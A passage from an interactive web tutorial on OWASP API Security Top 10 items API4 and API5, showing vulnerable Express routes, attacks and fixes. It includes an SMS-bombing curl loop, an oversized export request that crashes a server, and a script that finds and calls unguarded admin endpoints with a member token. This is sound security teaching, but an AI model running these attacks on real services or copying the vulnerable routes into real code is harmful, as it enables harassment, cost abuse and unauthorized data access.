                aria-labelledby="api4-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/auth.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// POST /api/auth/send-otp</span>
app.post('/api/auth/send-otp', async (req, res) => {
  const { phone } = req.body;

  <span class="code-highlight-bad">// ❌ No rate limit per phone number or per IP</span>
  <span class="code-highlight-bad">// ❌ No CAPTCHA — a script can call this as fast as it likes</span>
  <span class="code-highlight-bad">// ❌ No daily cap on how many codes one number can receive</span>

  const otp = generateOtp();
  await redis.set(`otp:${phone}`, otp, 'EX', 300);
  await smsProvider.send(phone, `Your code is ${otp}`); <span class="code-comment">// $0.02/msg</span>

  res.json({ success: true, message: 'OTP sent' });
});</code></pre>
                </div>
                <div class="code-block" style="margin-top: 12px;">
                  <div class="code-header">
                    <span class="code-filename">routes/reports.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// GET /api/reports/export?from=2015-01-01&to=2026-01-01</span>
app.get('/api/reports/export', authenticateToken, async (req, res) => {
  const { from, to } = req.query;

  <span class="code-highlight-bad">// ❌ No limit on date range, no pagination, no max row count</span>
  const rows = await db.query(
    'SELECT * FROM transactions WHERE date BETWEEN $1 AND $2',
    [from, to]
  );

  res.json(rows); <span class="code-highlight-bad">// ❌ Serializes the whole result set in one response</span>
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api4-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api4-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>What's wrong with send-otp:</strong>
                    <ul>
                      <li>No limiter tied to the phone number — the same number
                        can be texted thousands of times a&nbsp;minute</li>
                      <li>No limiter tied to the IP either, so even a naive
                        "one request per second" cap is never hit</li>
                      <li>No CAPTCHA or proof-of-work standing between a script
                        and a billable SMS&nbsp;send</li>
                      <li>No daily cap — the endpoint will happily keep spending
                        the business's money all&nbsp;day</li>
                    </ul>
                  </div>
                  <div class="callout callout-warning">
                    <strong>What's wrong with the export endpoint:</strong>
                    <code>from</code>/<code>to</code> accept any date range the
                    client sends, and the query has no <code>LIMIT</code>, no
                    pagination cursor, and no maximum row count. A client asking
                    for eleven years of data forces the server to load and
                    JSON-serialize the entire table in&nbsp;memory.
                  </div>
                  <div class="callout callout-info">
                    <strong>OWASP's framing:</strong> APIs consume metered
                    resources — CPU, memory, bandwidth, storage — and some
                    endpoints also trigger pay-per-use third-party services like
                    SMS, email, or biometric verification. Any endpoint that
                    doesn't put an explicit ceiling on that consumption is a
                    resource-exhaustion target, whether the goal is denial of
                    service or simply running up the operational&nbsp;bill.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api4-step3-title">The Attack</h3>
              <p class="step-desc">Two different ways to abuse the same lack of
                limits: one drains the SMS budget (or harasses a real person),
                the other just crashes the&nbsp;server.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api4-step3-title">
              <button class="view-tab active" data-view="sms-bombing"
                id="api4-step3-tab-sms-bombing" role="tab"
                aria-controls="api4-step3-panel-sms-bombing"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-chat"></use></svg> SMS Bombing</button>
              <button class="view-tab" data-view="export-abuse"
                id="api4-step3-tab-export-abuse" role="tab"
                aria-controls="api4-step3-panel-export-abuse"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-database"></use></svg> Data Export
                Abuse</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="sms-bombing"
                id="api4-step3-panel-sms-bombing" role="tabpanel"
                aria-labelledby="api4-step3-tab-sms-bombing" tabindex="0">
                <div class="code-block terminal">
                  <div class="code-header"><span class="code-filename">Flood a
                      phone number (attacker script)</span></div>
                  <pre><code><span class="code-comment"># No CAPTCHA, no rate limit — just hammer the endpoint</span>
for i in $(seq 1 5000); do
  curl -s -X POST https://app.shoprunner.com/api/auth/send-otp \
    -H "Content-Type: application/json" \
    -d '{"phone": "<span class="attack-highlight">+65 9123 4567</span>"}' &amp;
done

<span class="code-comment"># Result: the target's phone gets an SMS every few hundred milliseconds</span>
<span class="code-comment"># Same script, two payoffs: run up the SMS bill, or harass a real person</span></code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Two victims, one loop:</strong> point the loop at
                  random numbers and it's pure cost abuse against the business.
                  Point it at one person's number and it's a denial-of-service
                  against&nbsp;them — their phone becomes unusable under a wall
                  of&nbsp;texts.
                </div>
              </div>
              <div class="view-panel" data-view="export-abuse"
                id="api4-step3-panel-export-abuse" role="tabpanel"
                aria-labelledby="api4-step3-tab-export-abuse" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span
                        class="console-input">fetch('/api/reports/export?from=<span
                          class="attack-highlight">2015-01-01</span>&amp;to=<span
                          class="attack-highlight">2026-01-01</span>').then(r=&gt;r.json())</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ (pending...)</span>
<span class="code-comment">← eleven years, one request, no limit and no pagination</span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      One oversized date range and the server tries to load and
                      serialize the entire <code>transactions</code> table into
                      a single JSON&nbsp;response.
                    </div>
                  </div>
                </div>
                <div class="error-display" style="margin-top: 12px;">
                  <div class="error-title">502 Bad Gateway — worker ran out of
                    memory</div>
                  <div class="error-stack">
                    <pre><code>FATAL ERROR: Reached heap limit Allocation failed
JavaScript heap out of memory
 1: 0x104a2 node::Abort()
 2: 0x104f8 v8::internal::V8::FatalProcessOutOfMemory()
 3: 0x10a1c v8::internal::Heap::FatalProcessOutOfMemory()

[app] worker pid 4821 killed (OOM)
[app] 40,231,884 rows serialized before crash
[app] queue depth: 312 requests waiting on a dead worker</code></pre>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api4-step4-title">The Impact</h3>
              <p class="step-desc">What unrestricted consumption actually costs
                — in money, in uptime, and in real incidents where
                it&nbsp;happened.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api4-step4-title">
              <button class="view-tab active" data-view="cost-scale"
                id="api4-step4-tab-cost-scale" role="tab"
                aria-controls="api4-step4-panel-cost-scale" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-trending-up"></use></svg>
                Cost &amp; Scale</button>
              <button class="view-tab" data-view="realworld"
                id="api4-step4-tab-realworld" role="tab"
                aria-controls="api4-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="cost-scale"
                id="api4-step4-panel-cost-scale" role="tabpanel"
                aria-labelledby="api4-step4-tab-cost-scale" tabindex="0">
                <p class="panel-caption">Illustrative numbers for a single
                  unthrottled signup flow left running for one
                  bad&nbsp;afternoon.</p>
                <div class="scale-stats">
                  <div class="scale-stat">
                    <span class="scale-value">50,000</span>
                    <span class="scale-label">fraudulent OTP requests
                      sent</span>
                  </div>
                  <div class="scale-stat">
                    <span class="scale-value">~$1,000</span>
                    <span class="scale-label">SMS provider bill run up</span>
                  </div>
                  <div class="scale-stat">
                    <span class="scale-value">&lt;10 min</span>
                    <span class="scale-label">time it took to rack up that
                      bill</span>
                  </div>
                  <div class="scale-stat">
                    <span class="scale-value">22 min</span>
                    <span class="scale-label">downtime while a crashed export
                      worker restarted and the request queue drained</span>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api4-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api4-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>T-Mobile (2023) — Unthrottled Account API</strong>
                      <p>An attacker queried a single API for over a month
                        before detection, pulling data one account at a time
                        with no effective rate limiting to slow them down or
                        flag the pattern. About 37 million customer accounts
                        were&nbsp;exposed.</p>
                      <p class="case-sources">Source: <a
                          href="https://krebsonsecurity.com/2023/01/new-t-mobile-breach-affects-37-million-accounts/"
                          target="_blank" rel="noopener noreferrer">Krebs on
                          Security</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Snapchat "Find Friends" (2013) — Unlimited
                        Lookups</strong>
                      <p>Researchers showed Snapchat's Find Friends API would
                        match phone numbers to usernames with no meaningful rate
                        limit, letting them compile a database of 4.6 million
                        usernames and phone numbers before Snapchat clamped
                        it&nbsp;down.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/Snapchat"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api4-step5-title">The Fix</h3>
              <p class="step-desc">Put an explicit, server-enforced ceiling on
                every resource an endpoint can consume — identity-aware, not
                just&nbsp;IP-based.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api4-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api4-step5-tab-fixed-code" role="tab"
                aria-controls="api4-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api4-step5-tab-principles" role="tab"
                aria-controls="api4-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api4-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api4-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/auth.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code>const otpLimiter = require('./middleware/otpRateLimiter');

app.post('/api/auth/send-otp',
  <span class="code-highlight-good">// ✅ Rate limit by phone number AND by IP, with exponential backoff</span>
  <span class="code-highlight-good">otpLimiter({ keyBy: ['phone', 'ip'], backoff: 'exponential' }),</span>
  <span class="code-highlight-good">// ✅ Require a solved CAPTCHA before an SMS is ever sent</span>
  <span class="code-highlight-good">verifyCaptcha,</span>
  async (req, res) => {
    const { phone } = req.body;

    <span class="code-highlight-good">// ✅ Hard daily cap per phone number, enforced server-side</span>
    <span class="code-highlight-good">const sentToday = await redis.incr(`otp:count:${phone}:${todayKey()}`);</span>
    <span class="code-highlight-good">if (sentToday > 5) {</span>
    <span class="code-highlight-good">  return res.status(429).json({ error: 'Daily OTP limit reached' });</span>
    <span class="code-highlight-good">}</span>

    const otp = generateOtp();
    await redis.set(`otp:${phone}`, otp, 'EX', 300);
    await smsProvider.send(phone, `Your code is ${otp}`);

    res.json({ success: true, message: 'OTP sent' });
});</code></pre>
                </div>
                <div class="code-block" style="margin-top: 12px;">
                  <div class="code-header">
                    <span class="code-filename">routes/reports.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code><span class="code-comment">// GET /api/reports/export?from=...&to=...&limit=...&cursor=...</span>
const MAX_PAGE_SIZE = 500;

app.get('/api/reports/export', authenticateToken, async (req, res) => {
  <span class="code-highlight-good">// ✅ Clamp the requested page size — the client never controls the ceiling</span>
  <span class="code-highlight-good">const limit = Math.min(parseInt(req.query.limit) || 100, MAX_PAGE_SIZE);</span>
  <span class="code-highlight-good">const cursor = req.query.cursor || null;</span>

  const rows = await db.query(
    'SELECT * FROM transactions WHERE date BETWEEN $1 AND $2 AND id > $3 ORDER BY id LIMIT $4',
    [req.query.from, req.query.to, cursor, limit]
  );

  res.json({ rows, next_cursor: rows.at(-1)?.id ?? null });
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api4-step5-panel-principles" role="tabpanel"
                aria-labelledby="api4-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Put an explicit ceiling on every resource</strong>
                      <p>Records returned, file size, execution time, request
                        body size — if it's not capped, assume a client will
                        eventually push it to&nbsp;infinity.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Rate-limit by identity, not just by IP</strong>
                      <p>IPs are shared behind NAT and CGNAT, and trivially
                        spoofed or rotated — key limits off the account, API
                        key, or phone number as&nbsp;well.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Treat pay-per-use third-party calls as a cost
                        center</strong>
                      <p>SMS, email, and biometric verification are billed per
                        call — give each one its own budget, quota,
                        and&nbsp;alerting.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Require proof-of-work before expensive
                        actions</strong>
                      <p>A CAPTCHA (or equivalent) in front of anything that
                        costs money or compute per call filters out the scripts
                        that abuse&nbsp;it.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Monitor cost anomalies as a security
                        signal</strong>
                      <p>A sudden spike in the SMS bill or database load isn't
                        just an ops metric — it's often the earliest evidence of
                        an attack in&nbsp;progress.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Enforce limits at the API gateway layer</strong>
                      <p>Centralised rate limiting and payload caps can't be
                        bypassed just because one route's developer forgot to
                        add&nbsp;them.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api4">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API5: BROKEN FUNCTION LEVEL AUTHORIZATION -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api5">
        <div class="vuln-header">
          <div class="vuln-rank-large">API5</div>
          <div class="vuln-header-text">
            <h2>Broken Function Level Authorization</h2>
            <p class="vuln-summary">Complex access policies spanning different
              roles, groups and hierarchies — with an unclear line between
              "admin" and "regular" functions — tend to produce authorization
              gaps. Exploiting them lets an attacker reach other users'
              resources, or functions meant only for administrators, simply by
              calling the right endpoint&nbsp;directly.</p>
            <div class="vuln-meta">
              <span class="meta-tag severity-critical">Critical Severity</span>
              <span class="meta-tag">#5 in the API Security Top 10 (2023)</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api5">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Code"
            aria-label="Step 2: The Vulnerable Code">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api5">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api5-step1-title">The Normal Flow</h3>
              <p class="step-desc">A regular "member" of a SaaS admin dashboard
                logs in and sees exactly the actions their role is meant
                to&nbsp;have.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api5-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api5-step1-tab-browser" role="tab"
                aria-controls="api5-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api5-step1-tab-network" role="tab"
                aria-controls="api5-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api5-step1-panel-browser" role="tabpanel"
                aria-labelledby="api5-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://dash.cloudsuite.io/app/dashboard</div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-dashboard">
                      <h4>Welcome back, Jamie</h4>
                      <p class="text-muted">Role: Member — Workspace:
                        Acme&nbsp;Corp</p>
                      <div class="dashboard-cards">
                        <div class="dash-card">My Profile</div>
                        <div class="dash-card">Team Directory</div>
                        <div class="dash-card">Usage Reports</div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api5-step1-panel-network" role="tabpanel"
                aria-labelledby="api5-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">GET /api/users/482</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>128 B</span>
                    </div>
                    <div class="network-response">
                      <div class="response-label">Response body</div>
                      <pre><code>{
  "id": 482,
  "name": "Jamie Ong",
  "email": "jamie@acmecorp.com",
  "role": "member"
}</code></pre>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: Vulnerable Code -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api5-step2-title">The Vulnerable
                Code</h3>
              <p class="step-desc">Admin routes live under the same API, behind
                the same "are you logged in?" check — but nothing ever asks
                "are you an&nbsp;admin?"</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api5-step2-title">
              <button class="view-tab active" data-view="code"
                id="api5-step2-tab-code" role="tab"
                aria-controls="api5-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> Server
                Code</button>
              <button class="view-tab" data-view="explanation"
                id="api5-step2-tab-explanation" role="tab"
                aria-controls="api5-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api5-step2-panel-code" role="tabpanel"
                aria-labelledby="api5-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/admin.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// Regular member routes — same router, same base path</span>
app.get('/api/users/:id', authenticateToken, getUser);
app.patch('/api/users/:id', authenticateToken, updateOwnProfile);

<span class="code-comment">// Admin-only routes — the frontend just never renders a button for these</span>
app.delete('/api/admin/users/:id/delete', authenticateToken, deleteUser);
app.get('/api/admin/export-all-users', authenticateToken, exportAllUsers);
app.patch('/api/admin/settings', authenticateToken, updateWorkspaceSettings);

<span class="code-highlight-bad">// ❌ authenticateToken only confirms a valid, logged-in session</span>
<span class="code-highlight-bad">// ❌ It never checks req.user.role before reaching any /api/admin/* handler</span>
<span class="code-highlight-bad">// ❌ Any member, viewer, or contractor account can call these directly</span></code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api5-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api5-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>What's wrong here (BFLA — Broken Function Level
                      Authorization):</strong>
                    <ul>
                      <li><code>authenticateToken</code> proves a session is
                        valid — it says nothing about what that session's role
                        is allowed to&nbsp;do</li>
                      <li>The admin-only handlers never call a second check like
                        <code>requireRole('admin')</code> before running</li>
                      <li>The "boundary" between member and admin functions
                        exists only in the frontend, which simply doesn't render
                        admin buttons for members</li>
                      <li>Anyone who discovers the URL — from the app's own JS
                        bundle, an API doc, or a leaked Postman collection — can
                        call it with their own, perfectly valid,
                        non-admin&nbsp;token</li>
                    </ul>
                  </div>
                  <div class="callout callout-info">
                    <strong>BFLA vs. BOLA:</strong> BOLA (API1) is about
                    <em>which objects</em> a valid function call can reach —
                    order 8841 vs. 8842. BFLA is about <em>which functions</em>
                    a caller can reach at all — a "delete user" or
                    "export everyone" endpoint that shouldn't be callable by
                    that role in the first&nbsp;place.
                  </div>
                  <div class="callout callout-warning">
                    <strong>Why this is so common:</strong> it usually shows up
                    when admin and regular endpoints are built on the same
                    router with no role-check middleware applied consistently
                    across it — each new admin route quietly inherits
                    "logged in" as its only&nbsp;gate.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api5-step3-title">The Attack</h3>
              <p class="step-desc">A logged-in member finds the admin path and
                just... calls it. Their own valid token is enough — no privilege
                escalation&nbsp;needed.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api5-step3-title">
              <button class="view-tab active" data-view="devtools"
                id="api5-step3-tab-devtools" role="tab"
                aria-controls="api5-step3-panel-devtools" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg>
                DevTools</button>
              <button class="view-tab" data-view="script"
                id="api5-step3-tab-script" role="tab"
                aria-controls="api5-step3-panel-script" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-robot"></use></svg>
                Automation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="devtools"
                id="api5-step3-panel-devtools" role="tabpanel"
                aria-labelledby="api5-step3-tab-devtools" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span class="console-input">fetch('/api/admin/<span
                          class="attack-highlight">export-all-users</span>',
                        {headers:{Authorization:'Bearer &lt;jamie_member_token&gt;'}}).then(r=>r.json()).then(console.log)</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ 200 OK
{
  exported: 14203,
  users: [ { id: 1, name: "...", email: "...", role: "..." }, ... ]
}                                 <span class="code-comment">← Jamie's token has role: "member", not "admin"</span></span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      The request used the exact same token from Step 1 — the
                      one issued for a member's own dashboard. The server never
                      asked "does this role get to call export-all-users?"
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="script"
                id="api5-step3-panel-script" role="tabpanel"
                aria-labelledby="api5-step3-tab-script" tabindex="0">
                <div class="code-block terminal">
                  <div class="code-header"><span class="code-filename">Discover
                      admin routes (attacker script)</span></div>
                  <pre><code><span class="code-comment"># Step 1: the frontend still has to know these URLs exist — grep the bundle</span>
grep -oE '"/api/admin/[a-zA-Z0-9/_-]+"' main.bundle.js | sort -u

<span class="code-comment"># Result:</span>
"/api/admin/export-all-users"
"/api/admin/settings"
"/api/admin/users/:id/delete"

<span class="code-comment"># Step 2: confirm each one with a regular, non-admin token</span>
for path in export-all-users settings; do
  curl -s -o /dev/null -w "%{http_code} /api/admin/${path}\n" \
    "https://dash.cloudsuite.io/api/admin/${path}" \
    -H "Authorization: Bearer $MEMBER_TOKEN"
done

<span class="code-comment"># 200 /api/admin/export-all-users   ← should have been 403</span>
<span class="code-comment"># 200 /api/admin/settings           ← should have been 403</span></code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Scale of damage:</strong> the frontend hiding a button
                  was the <em>only</em> control. Anyone who can read the app's
                  own JavaScript — every user, by definition — can find every
                  admin URL it&nbsp;references.
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api5-step4-title">The Impact</h3>
              <p class="step-desc">What a regular account can now do once it's
                discovered it can call admin&nbsp;functions.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api5-step4-title">
              <button class="view-tab active" data-view="consequences"
                id="api5-step4-tab-consequences" role="tab"
                aria-controls="api5-step4-panel-consequences"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-impact"></use></svg> Consequences</button>
              <button class="view-tab" data-view="realworld"
                id="api5-step4-tab-realworld" role="tab"
                aria-controls="api5-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="consequences"
                id="api5-step4-panel-consequences" role="tabpanel"
                aria-labelledby="api5-step4-tab-consequences" tabindex="0">
                <p class="panel-caption">A single unguarded admin route can hand
                  a regular account the same power as the
                  platform&nbsp;owner.</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-database"></use></svg></div>
                    <h4>Mass Data Export</h4>
                    <p>Every user record in the workspace, pulled in a single
                      authenticated&nbsp;call</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-prohibited"></use></svg></div>
                    <h4>Deletion &amp; Tampering</h4>
                    <p>Unauthorized accounts deleted, edited, or reassigned by
                      someone who was never meant to&nbsp;touch them</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-wrench"></use></svg></div>
                    <h4>Privilege &amp; Config Changes</h4>
                    <p>Workspace settings — including who else counts as an
                      admin — rewritten from a member&nbsp;account</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-scales"></use></svg></div>
                    <h4>Regulatory &amp; Reputational Fallout</h4>
                    <p>A breach traced to
                      "a normal user called an admin endpoint" is a hard one to
                      explain to&nbsp;regulators</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api5-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api5-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Facebook (2018) — "View As" Token Bug</strong>
                      <p>A flaw in the "View As" preview feature let attackers
                        generate valid access tokens for other people's accounts
                        — tokens that, once obtained, worked with the same broad
                        set of functions as the real owner's own session.
                        Facebook forcibly logged out roughly 50 million accounts
                        while it fixed&nbsp;it.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/2018_Facebook_data_breach"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Twitter (2020) — Internal Admin Tool
                        Abuse</strong>
                      <p>Attackers social-engineered their way to credentials
                        for an internal support tool that let staff manage any
                        account. Functions in that tool — meant only for a small
                        support team — were used to hijack a wave of
                        high-profile verified accounts and run a
                        Bitcoin&nbsp;scam.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/2020_Twitter_account_hijacking"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api5-step5-title">The Fix</h3>
              <p class="step-desc">Enforce role checks server-side, centrally,
                and by default — never let the frontend be the only thing
                standing between a member and an admin&nbsp;route.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api5-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api5-step5-tab-fixed-code" role="tab"
                aria-controls="api5-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Code</button>
              <button class="view-tab" data-view="principles"
